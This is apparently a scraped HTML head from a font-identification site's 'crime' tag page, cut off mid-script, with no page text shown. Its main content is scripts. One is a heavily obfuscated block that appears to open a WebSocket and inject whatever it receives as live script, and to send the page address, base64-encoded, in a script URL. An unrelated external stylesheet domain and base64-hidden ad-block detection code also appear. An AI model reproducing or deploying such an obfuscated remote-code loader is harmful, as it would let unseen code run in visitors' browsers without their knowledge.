

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/crime
body_size: 34549
content:
<!doctype html>
<html lang="en">
<head>
	<title>crime fonts Search like ESRI Crime Analysis, Crime Scene Bol</title>
	<meta name="description" content="crime fonts Search like ESRI Crime Analysis, Crime Scene Bol - crime fonts Search like ESRI Crime Analysis, Crime Scene Bold, Crimescene Afterimage, True Crim">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 